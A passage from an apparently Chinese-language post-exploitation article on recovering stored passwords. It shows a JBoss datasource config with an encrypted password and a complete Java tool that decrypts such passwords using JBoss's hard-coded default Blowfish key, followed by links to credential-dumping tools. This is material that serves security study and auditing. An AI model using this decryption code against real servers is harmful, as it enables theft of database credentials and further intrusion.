<login-module code="org.jboss.resource.security.SecureIdentityLoginModule" flag="required">

<module-option name="username">admin</module-option>

<module-option name="password">5dfc52b51bd35553df8592078de921bc</module-option>

<module-option name="managedConnectionFactoryName">jboss.jca:name=PostgresDS,service=LocalTxCM</module-option> </login-module>

</authentication>

</application-policy>5dfc52b51bd35553df8592078de921bc就是加密后的密文了,有的时候前面还有个符号,也是密文的一部分。 JBoss加密和解密代码: import java.math.BigInteger;

/*

* JBoss.java - Blowfish encryption/decryption tool with JBoss default password

* Daniel Martin Gomez <daniel @ ngssoftware.com> - 03/Sep/2009

*

* This file may be used under the terms of the GNU General Public License

* version 2.0 as published by the Free Software Foundation:

* http://www.gnu.org/licenses/gpl-2.0.html

*/

import javax.crypto.*;

import javax.crypto.spec.SecretKeySpec;

public class Main {

public static void main(String[] args) throws Exception {

if ((args.length != 2) ||

!(args[0].equals("-e") | args[0].equals("-d"))) {

System.out.println(

"Usage:\n\tjava JBoss <-e|-d> <encrypted_password>");

return;

}

String mode = args[0];

byte[] kbytes = "jaas is the way".getBytes();

SecretKeySpec key = new SecretKeySpec(kbytes, "Blowfish");

Cipher cipher = Cipher.getInstance("Blowfish");

String out = null;

if (mode.equals("-e")) {

String secret = args[1];

cipher.init(Cipher.ENCRYPT_MODE, key);

byte[] encoding = cipher.doFinal(secret.getBytes());

out = new BigInteger(encoding).toString(16);

} else {

BigInteger secret = new BigInteger(args[1], 16);

cipher.init(Cipher.DECRYPT_MODE, key);

byte[] encoding = cipher.doFinal(secret.toByteArray());

out = new String(encoding);

}

System.out.println(out);

}

} image.png引用链接 image.png引用链接[1] Asterisk Password Spy: https://xenarmor.com/asterisk-password-recovery-pro-software/?utm_source=website_sx&utm_medium=website&utm_campaign=upgradetopro_home_asterisk&utm_term=upgradetopro_home_asterisk

[2] peekPassword: https://www.jb51.net/softs/412866.html

[3] SharpWxDump:

[4] ChatViewTool: https://github.com/Ormicron/chatViewTool

[5] Sunflower_get_Password: https://github.com/wafinfo/Sunflower_get_Password

|